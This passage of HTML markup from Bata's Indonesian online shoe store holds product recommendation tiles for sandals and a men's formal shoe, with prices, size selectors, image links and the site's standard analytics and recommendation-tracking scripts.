    data-name="Sandal Wanita Pia"
    data-id="540M_2022_5725142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5725142"
    data-dimension3="540M_2022_5725142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=200&amp;sh=200"
    data-color="MERAH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8016127__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_IT801127601M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8016127'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8016127", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8016127">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f92ceb1f60091561f1a56a9c58" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html?dwvar_540M__IT801127601M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8016127" aria-label="Sepatu Formal Comfit Pria ALEX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Comfit Pria ALEX"
        title="Sepatu Formal Comfit Pria ALEX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdc44536b/images/tile/8016127_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Comfit Pria ALEX"
        title="Sepatu Formal Comfit Pria ALEX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8016127 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8016127"
                data-name="Sepatu Formal Comfit Pria ALEX"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8016127">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8016127"
        data-analytics-product-id="540M_2024_8016127"
        href="/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html?dwvar_540M__IT801127601M_color=BLACK"
        aria-labelledby="brand-540M_2024_8016127 product-540M_2024_8016127-name product-540M_2024_8016127-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8016127-name">
            Sepatu Formal Comfit Pria ALEX
        </div>
        <span class="sr-only" id="product-540M_2024_8016127-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Formal Comfit Pria ALEX</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html?dwvar_540M__IT801127601M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT801127601M_color=BLACK&amp;dwvar_540M__IT801127601M_id_sizecode_d=070&amp;pid=540M_IT801127601M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8016127" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8016127_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html?dwvar_540M__IT801127601M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT801127601M_color=BLACK&amp;dwvar_540M__IT801127601M_id_sizecode_d=080&amp;pid=540M_IT801127601M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8016127" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8016127_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html?dwvar_540M__IT801127601M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__IT801127601M_color=BLACK&amp;dwvar_540M__IT801127601M_id_sizecode_d=100&amp;pid=540M_IT801127601M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8016127" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8016127_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8016127"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8016127"
    data-name="Sepatu Formal Comfit Pria ALEX"
    data-id="540M_2024_8016127"
    data-dimension1="540M_IT801127601M"
    data-dimension2="8016127"
    data-dimension3="540M_2024_8016127"
    data-price="349900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_DressShoes"
    data-description="Rasakan kenyamanan dan gaya dengan Sepatu Formal Comfit Pria ALEX dari BATA COMFIT. Dirancang khusus untuk pria yang mengutamakan penampilan dan kenyamanan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan elegan. Outsole karet memastikan traksi yang optimal, sementara lapisan PU memberikan kelembutan saat dipakai. Dengan desain yang modern dan stylish, ALEX adalah pilihan sempurna untuk berbagai acara formal. Tampil percaya diri setiap langkah!"
    data-producturl="https://www.bata.com/id/sepatu-formal-comfit-pria-alex-540M_IT801127601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fd99462/images/tile/8016127_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8713017__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8710170501M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8713017'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8713017", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8713017">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5709cd816858a44fb533dc9189" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8713017" aria-label="Sandal Pria Presley">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw723538b3/images/tile/8713017_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Presley"
        title="Sandal Pria Presley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8713017 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8713017"
                data-name="Sandal Pria Presley"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8713017">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8713017"
        data-analytics-product-id="540M_2022_8713017"
        href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=KHAKI"
        aria-labelledby="brand-540M_2022_8713017 product-540M_2022_8713017-name product-540M_2022_8713017-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8713017-name">
            Sandal Pria Presley
        </div>
        <span class="sr-only" id="product-540M_2022_8713017-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Pria Presley</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=060&amp;pid=540M_TA8710170501M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8713017" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=070&amp;pid=540M_TA8710170501M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8713017" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=080&amp;pid=540M_TA8710170501M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8713017" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
